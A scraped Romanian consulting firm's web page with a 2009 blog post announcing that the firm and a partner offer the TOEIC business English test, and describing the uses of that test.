                    <a href="https://www.ascentgroup.ro/solicita-un-serviciu/" class="header__request">SOLICITĂ UN SERVICIU<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                </div>

            </div>

            <div class="header__bottom">

                <a href="https://www.ascentgroup.eu" class="header__logo">

                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="297" height="31" viewBox="0 0 297 31"><defs><path id="a" d="M.014.462h17.699v15.889H.014z"/><path id="c" d="M.103.378H33.78v29.038H.103z"/><path id="e" d="M.103.378H33.78v19.38H.103z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#050302" d="M210.816 18.483c.097.006.153.011.208.011 2.002 0 4.005.023 6.006-.016a10.919 10.919 0 002.188-.282c.83-.185 1.52-.641 1.757-1.514.125-.46.148-.961.133-1.44-.027-.823-.402-1.486-1.093-1.953a3.973 3.973 0 00-2.166-.679c-2.272-.046-4.545-.04-6.818-.062-.25-.002-.237.14-.237.307.001 1.778 0 3.555.002 5.333 0 .092.012.182.02.295m15.677 5.799c0 .594.01 1.126-.012 1.656-.003.085-.129.211-.222.24-.465.137-.93.295-1.407.36-1.006.14-2.014.14-2.994-.198-1.18-.407-1.922-1.285-2.51-2.329-.366-.65-.708-1.316-1.1-1.952-.444-.725-1.052-1.266-1.917-1.437a4.535 4.535 0 00-.864-.074c-1.46-.008-2.92.001-4.38-.01-.238 0-.297.078-.297.306.009 1.712.005 3.425.005 5.137v.378c-.11.01-.19.025-.272.025-1.02.002-2.04-.003-3.06.004-.212.002-.29-.053-.289-.282.006-5.101.006-10.201 0-15.301 0-.237.075-.302.305-.302 3.303.011 6.607-.007 9.91.03 1.584.018 3.156.211 4.652.785 1.338.512 2.402 1.335 2.755 2.795.392 1.617.286 3.169-.915 4.47-.727.787-1.67 1.21-2.682 1.499-.182.053-.364.103-.625.176.22.144.373.239.521.342.683.475 1.18 1.112 1.592 1.822.184.315.378.624.56.94.667 1.164 1.719 1.363 2.93 1.016.086-.025.172-.052.316-.096m14.079.348c1.341.016 2.745-.173 4.08-.712 2.303-.93 3.813-2.506 3.98-5.097.12-1.856-.527-3.413-1.964-4.611-1.33-1.11-2.918-1.598-4.604-1.808a12.702 12.702 0 00-3.688.082c-1.51.252-2.903.76-4.095 1.754-1.922 1.603-2.357 4.213-1.552 6.33.578 1.518 1.719 2.507 3.165 3.168 1.454.665 2.996.904 4.678.895m.006 2.018c-2.093-.01-4.079-.222-5.995-.865-1.938-.651-3.679-1.62-4.903-3.328-1.083-1.512-1.435-3.204-1.163-5.029.322-2.157 1.526-3.738 3.3-4.918 1.373-.913 2.897-1.454 4.502-1.792 2.22-.465 4.458-.523 6.7-.268 2.174.248 4.254.827 6.112 2.037 1.637 1.065 2.843 2.48 3.253 4.422.59 2.786-.22 5.139-2.409 6.98-1.236 1.04-2.69 1.667-4.234 2.099-1.716.48-3.47.643-5.163.662m-38.074-12.616c-.457-.193-.862-.38-1.278-.538a15.93 15.93 0 00-4.021-.975c-1.206-.126-2.426-.205-3.638-.181-1.683.034-3.328.342-4.844 1.136-1.46.764-2.53 1.888-2.896 3.522-.576 2.562.248 5 2.796 6.437 1.312.74 2.745 1.07 4.233 1.178 1.812.131 3.608.006 5.381-.398.328-.075.644-.193.971-.272.186-.044.232-.148.231-.32-.005-1.06-.009-2.117.003-3.174.003-.233-.087-.282-.295-.281-1.245.006-2.49.003-3.734.003-.3 0-.6-.006-.9.002-.18.004-.249-.068-.245-.25.007-.42.012-.842-.002-1.262-.009-.234.073-.315.305-.312.656.01 1.31.004 1.966.004h6.289c.365 0 .366 0 .366.373.004 1.965.002 3.93.02 5.896.002.265-.092.375-.325.464-1.886.724-3.835 1.176-5.841 1.412a25.317 25.317 0 01-5.35.065c-2.09-.196-4.122-.63-5.984-1.653-1.709-.937-3.01-2.254-3.57-4.167-.98-3.35.054-6.836 3.562-8.726 1.312-.706 2.718-1.134 4.18-1.397 2.17-.39 4.354-.452 6.544-.267 2.001.17 3.955.577 5.842 1.282.18.066.265.156.26.364-.015.58-.005 1.16-.006 1.741 0 .081-.01.163-.02.294"/><g transform="translate(278.228 10.04)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#050302" d="M7.321 2.558v-.046c-1.103 0-2.207.003-3.31-.003-.195-.002-.286.044-.285.264.007 1.841.006 3.683.002 5.526-.001.183.04.267.247.266 2.048-.01 4.096.02 6.143-.03a6.03 6.03 0 001.911-.379c2.254-.827 2.218-3.54 1.005-4.644-.684-.623-1.517-.896-2.405-.94-1.1-.055-2.205-.014-3.308-.014M.02 8.433c0-2.545.004-5.09-.005-7.634C.014.545.079.46.341.462c3.555.013 7.11-.002 10.665.03 1.41.013 2.793.252 4.078.88 1.644.804 2.551 2.102 2.625 3.956.092 2.309-1.19 3.862-3.24 4.614-1.456.533-2.972.635-4.5.644-1.956.01-3.91.002-5.866.003-.372 0-.373 0-.373.366 0 1.693-.005 3.386.006 5.08.001.249-.072.318-.315.315-1.02-.012-2.04-.014-3.06 0-.265.004-.348-.063-.347-.34.01-2.526.006-5.052.006-7.577" mask="url(#b)"/></g><path fill="#050302" d="M271.965 14.999V10.9c0-.393 0-.394.406-.394.58 0 1.16.006 1.74-.002.188-.003.265.051.265.254-.009 2.703.025 5.408-.024 8.111-.033 1.773-.498 3.437-1.65 4.847-.973 1.191-2.244 1.929-3.697 2.367-2.108.636-4.254.676-6.413.33-1.373-.219-2.654-.678-3.803-1.483-1.405-.985-2.288-2.332-2.664-3.983a12.572 12.572 0 01-.3-2.58c-.039-2.508-.01-5.016-.02-7.522-.001-.273.078-.348.346-.345 1.03.016 2.059.014 3.088 0 .249-.002.316.072.315.318-.008 2.48-.005 4.959-.005 7.438 0 1.067.137 2.11.601 3.084.654 1.375 1.759 2.244 3.197 2.66 1.887.546 3.774.524 5.593-.285 1.487-.66 2.43-1.822 2.78-3.408.158-.714.208-1.46.235-2.194.038-1.037.01-2.077.01-3.115M83.741 10.507v.61c0 .394-.007.787.003 1.18.005.195-.068.276-.262.255-.084-.008-.169 0-.253 0H71.355c-.397 0-.398 0-.398.394 0 1.301.007 2.602-.005 3.903-.003.267.07.35.343.349 3.21-.009 6.42-.006 9.63-.006.403 0 .403 0 .404.399v1.262c0 .378 0 .38-.369.38h-4.35c-1.77 0-3.538.005-5.306-.006-.262 0-.355.06-.353.34.013 1.488.006 2.976.006 4.464v.284H83.71v2.07H67.605c-.368 0-.37-.001-.37-.363 0-5.053.003-10.106-.005-15.159 0-.283.074-.362.36-.362 5.277.009 10.554.006 15.832.006h.32zm3.148-.252l16.846 10.868c.011-.176.024-.29.024-.403v-9.826c.001-.386.001-.386.378-.387.561 0 1.123.006 1.684-.003.205-.003.3.045.299.28-.007 5.203-.005 10.406-.006 15.61 0 .062-.012.124-.027.264L89.335 15.8c-.016.176-.036.297-.037.419v9.77c0 .396-.001.396-.397.396-.571 0-1.143-.009-1.713.004-.228.006-.308-.058-.304-.297.013-.851.005-1.703.005-2.554V10.255zM63.35 14.03c-.366-.167-.665-.314-.972-.443-1.724-.725-3.53-1.087-5.39-1.21-1.37-.092-2.732-.047-4.081.216-1.68.33-3.24.93-4.446 2.204-1.213 1.282-1.64 2.83-1.362 4.557.356 2.22 1.797 3.544 3.775 4.364 2.024.84 4.152.973 6.312.835 1.64-.105 3.245-.4 4.804-.924.44-.147.87-.321 1.36-.504v.833c0 .337.013.675-.009 1.01-.007.105-.09.266-.175.293-.974.32-1.94.686-2.937.911-2.187.495-4.412.569-6.644.405-2.094-.156-4.129-.574-6.025-1.515-1.693-.842-3.082-2.01-3.864-3.786a6.933 6.933 0 011.979-8.194c1.23-1.002 2.645-1.633 4.161-2.065 2.407-.684 4.866-.804 7.343-.657 2.016.12 3.987.482 5.87 1.249.225.09.314.2.307.448-.02.633-.006 1.269-.006 1.972m-53.152 1.103l-3.902 5.803H14.1l-3.9-5.803m11.69 11.23c-.133.01-.205.022-.279.022-1.216.001-2.434-.003-3.65.005-.185.001-.286-.071-.383-.216-.651-.982-1.314-1.956-1.963-2.938a.432.432 0 00-.41-.222c-3.333.005-6.665.005-9.996 0-.2 0-.32.062-.431.233-.63.974-1.276 1.936-1.907 2.908-.109.17-.23.238-.431.235-.712-.01-1.423-.004-2.134-.005-.082 0-.165-.01-.305-.018l10.945-16.065L21.89 26.36m97.722.025h-.737c-.88 0-1.76-.009-2.638.005-.258.005-.332-.074-.331-.333.007-4.36.005-8.72.005-13.08 0-.456 0-.456-.461-.456h-6.569c-.367 0-.367-.002-.367-.37-.001-.459.009-.917-.005-1.376-.005-.212.076-.29.279-.268.055.006.112 0 .168 0h17.628c.415 0 .415.001.415.406 0 .42-.014.843.005 1.263.013.266-.068.353-.342.35-1.385-.012-2.77-.005-4.154-.005-.852 0-1.703.01-2.555-.006-.27-.005-.348.078-.347.35.008 4.368.006 8.738.006 13.107v.413zM39.616 18.56c-.723-.638-1.599-.986-2.517-1.24-1.56-.43-3.166-.54-4.768-.68-1.304-.114-2.615-.176-3.891-.502a4.587 4.587 0 01-.786-.291c-1.176-.541-.99-1.864-.219-2.455.604-.465 1.312-.661 2.043-.795 1.408-.258 2.833-.248 4.254-.19 1.356.054 2.705.206 4.018.575.581.164 1.155.354 1.751.537.011-.07.03-.141.033-.213.027-.59.055-1.178.076-1.768.014-.418.014-.437-.394-.514-.972-.184-1.944-.385-2.924-.51-2.178-.28-4.365-.354-6.555-.161-1.025.09-2.037.28-3 .667-1.513.609-2.631 1.579-2.88 3.284-.25 1.703.253 3.213 1.876 4.118 1.187.662 2.492.903 3.81 1.053 1.552.177 3.113.273 4.668.421.894.085 1.781.214 2.615.583 1.402.62 1.276 2.165.416 2.834-.39.303-.858.531-1.324.7-.995.363-2.05.433-3.096.472-2.96.114-5.888-.117-8.75-.937l-.067-.019v2.322c1.257.304 2.536.487 3.823.609 1.977.185 3.96.266 5.944.122 1.432-.104 2.843-.328 4.174-.9 1.587-.68 2.713-1.758 2.913-3.565.153-1.374-.168-2.607-1.243-3.557"/><path fill="#CD1E28" d="M136.152 29.651l16.839-9.658-16.839-9.658z"/><g transform="translate(136.05 .235)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#9D1118" d="M16.941.378L.103 10.101l16.838 9.657 16.839 9.658V10.101z" mask="url(#d)"/></g><g transform="translate(136.05 .235)"><mask id="f" fill="#fff"><use xlink:href="#e"/></mask><path fill="#EE403D" d="M16.941.378L.103 10.101l16.838 9.657 16.839-9.657z" mask="url(#f)"/></g></g></svg>
                </a>

                <div class="header__lay">

                    <nav class="header__nav -secondary"><ul id="menu-header-secondary" class="header__menu -secondary"><li id="menu-item-42" class="medium menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-466"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg" /><p>Management, planificare, studii de fezabilitate</p></a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-467"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg" /><p>Contabilitate, audit, management financiar</p></a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-468"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg" /><p>Constituiri, domicilieri, divizări de societăți</p></a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-469"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg" /><p>Executive search, administrare și recrutare personal</p></a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-470"><a href="https://www.ascentgroup.eu/servicii/training/">Training<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg" /><p>Dezvoltare personală, creativitate, management financiar</p></a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-471"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg" /><p>Strategie de brand, identitate, web development</p></a></li>
</ul>
</li>
<li id="menu-item-429" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Comunitate</a></li>
	<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a>
<ul class="sub-menu">
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1118"><a href="https://www.ascentgroup.eu/sectoare/agricultura-silvicultura-si-pescuit/">Agricultură, silvicultură și pescuit<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg" /><p></p></a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1119"><a href="https://www.ascentgroup.eu/sectoare/asigurari/">Asigurări<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg" /><p></p></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1120"><a href="https://www.ascentgroup.eu/sectoare/automotive/">Automotive<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg" /><p></p></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1121"><a href="https://www.ascentgroup.eu/sectoare/educatie/">Educație<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg" /><p></p></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1122"><a href="https://www.ascentgroup.eu/sectoare/productie/">Producție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg" /><p></p></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1123"><a href="https://www.ascentgroup.eu/sectoare/finante-si-banci/">Finanțe și bănci<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg" /><p></p></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1124"><a href="https://www.ascentgroup.eu/sectoare/hoteluri-si-turism/">Hoteluri și turism<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg" /><p></p></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1125"><a href="https://www.ascentgroup.eu/sectoare/imobiliare-si-constructii/">Imobiliare și construcții<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg" /><p></p></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1126"><a href="https://www.ascentgroup.eu/sectoare/infrastructura-business-management/">Infrastructură<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg" /><p></p></a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1127"><a href="https://www.ascentgroup.eu/sectoare/distributie/">Distribuție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg" /><p></p></a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1128"><a href="https://www.ascentgroup.eu/sectoare/horeca/">HoReCa<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg" /><p></p></a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1129"><a href="https://www.ascentgroup.eu/sectoare/organizatii-non-guvernamentale/">Organizații non-guvernamentale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg" /><p></p></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1130"><a href="https://www.ascentgroup.eu/sectoare/petrol-si-gaze/">Petrol și gaze<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg" /><p></p></a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1131"><a href="https://www.ascentgroup.eu/sectoare/sanatate/">Sănătate<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg" /><p></p></a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1132"><a href="https://www.ascentgroup.eu/sectoare/servicii-profesionale/">Servicii profesionale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg" /><p></p></a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1133"><a href="https://www.ascentgroup.eu/sectoare/tehnologie/">Tehnologie<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg" /><p></p></a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1134"><a href="https://www.ascentgroup.eu/sectoare/transport-si-logistica/">Transport și logistică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg" /><p></p></a></li>
</ul>
</li>
<li id="menu-item-40" class="training menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-37" class="courses menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6881"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
                </div>

                <button class="hamburger hamburger--collapse"type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>

            </div>

            <nav class="header__navm -secondary"><ul id="menu-mobile-menu" class="header__menum -secondary"><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5596"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5597"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică</a></li>
	<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5595"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară</a></li>
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5599"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane</a></li>
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5600"><a href="https://www.ascentgroup.eu/servicii/training/">Training</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5598"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare</a></li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Community</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1251"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
        </header>

    <div class="blog">

        <div class="hero hero-posts">

    <div class="hero__info">

        <a class="author" href="https://www.ascentgroup.eu/author/rainfall/" title="Rainfall">de<span>Rainfall</span></a>

        <span class="date">februarie 2, 2009</span>

        
    </div>

    <div class="hero__wrapper">

        <h1><a href="https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/">Engleza pentru afaceri. Testare şi certificare</a></h1>

		<p><p>Astăzi limba engleză a devenit un mijloc indispensabil pentru comunicarea în afaceri. În plus, cei mai mulţi dintre noi, cei care activăm în diverse domenii conexe mediului de afaceri, avem pretenţia că vorbim limba engleză.</p>
<p>De câte ori însă ne-am întrebat dacă engleza pe care o vorbim este într-adevăr potrivită mediului de afaceri, sau mai degraba e o engleza scolastică, potrivită mediului universitar în care ne-am format?</p>
<p>Câţi dintre noi nu am avut senzaţia, ieşind din şcoală, că engleza învăţată în şcoală e oarecum diferită de cea de care avem nevoie pentru a ne descurca eficient în mediul de afaceri sau pur şi simplu diferită de engleza de care avem nevoie într-o activitate cotidiană.</p>
<p>Există însă posibilitatea de a ne evalua propria abilitate de comunicare în limba engleză, sau de a testa nivelul de cunoştinţe al angajaţilor noştri, printr-o metoda consacrată la nivel internaţional şi anume <strong>testul TOEIC</strong>.</p>
</p>

        <a href="https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/" class="btn">Citește articolul<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

</div>

        <div class="blog__main">

            <div class="blog__main__info">

                <div class="blog__main__tags">

                    <a class="author" href="https://www.ascentgroup.eu/author/rainfall/" title="rainfall">de<span>Rainfall</span></a>

                    <span class="date">februarie 2, 2009</span>

                    
                </div>

                <div class="blog__main__categories">

                    <div class="category"><a href="https://www.ascentgroup.eu/category/human-resources/">Human Resources</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/training/">Training</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/analiza-opinie/">Analiză &amp; Opinie</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/editorial/">Editorial</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/juridic-fiscal/">Juridic &amp; Fiscal</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/mediul-de-afaceri/">Mediul de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/noutati-corporative/">Noutăți corporative</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/oportunitati-de-afaceri/">Oportunități de afaceri</a></div><div class="category active"><a href="https://www.ascentgroup.eu/category/parteneri/">Parteneri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/categories/">Toate categoriile</a></div>
                </div>

            </div>

            <div class="blog__main__con content">

                <p>Astăzi limba engleză a devenit un mijloc indispensabil pentru comunicarea în afaceri. În plus, cei mai mulţi dintre noi, cei care activăm în diverse domenii conexe mediului de afaceri, avem pretenţia că vorbim limba engleză.</p>
<p>De câte ori însă ne-am întrebat dacă engleza pe care o vorbim este într-adevăr potrivită mediului de afaceri, sau mai degraba e o engleza scolastică, potrivită mediului universitar în care ne-am format?</p>
<p>Câţi dintre noi nu am avut senzaţia, ieşind din şcoală, că engleza învăţată în şcoală e oarecum diferită de cea de care avem nevoie pentru a ne descurca eficient în mediul de afaceri sau pur şi simplu diferită de engleza de care avem nevoie într-o activitate cotidiană.</p>
<p>Există însă posibilitatea de a ne evalua propria abilitate de comunicare în limba engleză, sau de a testa nivelul de cunoştinţe al angajaţilor noştri, printr-o metoda consacrată la nivel internaţional şi anume <strong>testul TOEIC</strong>.</p>
<p>Astăzi limba engleză a devenit un mijloc indispensabil pentru comunicarea în afaceri. În plus, cei mai mulţi dintre noi, cei care activăm în diverse domenii conexe mediului de afaceri, avem pretenţia că vorbim limba engleză.</p>
<p>De câte ori însă ne-am întrebat dacă engleza pe care o vorbim este într-adevăr potrivită mediului de afaceri, sau mai degraba e o engleza scolastică, potrivită mediului universitar în care ne-am format?</p>
<p>Câţi dintre noi nu am avut senzaţia, ieşind din şcoală, că engleza învăţată în şcoală e oarecum diferită de cea de care avem nevoie pentru a ne descurca eficient în mediul de afaceri sau pur şi simplu diferită de engleza de care avem nevoie într-o activitate cotidiană.</p>
<p>Există însă posibilitatea de a ne evalua propria abilitate de comunicare în limba engleză, sau de a testa nivelul de cunoştinţe al angajaţilor noştri, printr-o metoda consacrată la nivel internaţional şi anume <strong>testul TOEIC</strong>.</p>
<p><a href="https://www.ascentgroup.ro">Ascent Group </a>în parteneriat cu <a href="http://www.ziptravel.ro">Zip Internaţional </a>oferă din 28 ianuarie 2009, în România, testul TOEIC, test care permite testarea cunoştinţelor de limbă engleză a celor care lucrează în medii internaţionale.</p>
<p>Testul este dezvoltat de <strong>aceeaşi companie</strong>, ETS – Educational Testing Services USA – care gestionează testul <strong>TOEFL</strong> – Test of English as a Foreign Language, <strong>utilizat în special în educaţie</strong>, ca şi condiţie de acces în instituţiile în învăţământ superior. <strong>Cu TOEIC se evaluează competenţa lingvistică de limbă engleză a oricărei persoane, aşa cum este folosită în activităţile cotidiene</strong>.</p>
<p>TOEIC a devenit cel mai utilizat instrument de evaluare a comunicării în limba engleză (citit/ vorbit) în mediile de lucru fiind utilizat de peste 4 000 de companii din toată lumea. Peste 1 500 000 de persoane sunt testate cu TOEIC în fiecare an.</p>
<p>Acest test poate fi utilizat atât de companiile mici cât şi de multinaţionale şi agenţii guvernamentale operând în diferite industrii şi departamente specifice.</p>
<p>Astfel, TOEIC poate fi aplicat:</p>
<ul>
<li>atunci când este necesară recrutarea externă sau internă a unor persoane cu un anumit nivel de cunoştinţe a limbii engleze,</li>
<li>în situaţii de avansare de pe o poziţie dintr-o companie ce nu cere cunoştinţe de limbă engleză sau sunt necesare doar la un nivel mediu pe o poziţie care necesită cunoştinţe avansate,</li>
<li>când este necesară stabilirea nivelului de cunoştinţe a unui grup de participanţi la un training susţinut în limba engleză, a unui curs sau la derularea unui program,</li>
<li>ca recompensă</li>
<li>tuturor celor care doresc să îşi verifice nivelul de cunoştinţe general al limbii engleze</li>
</ul>
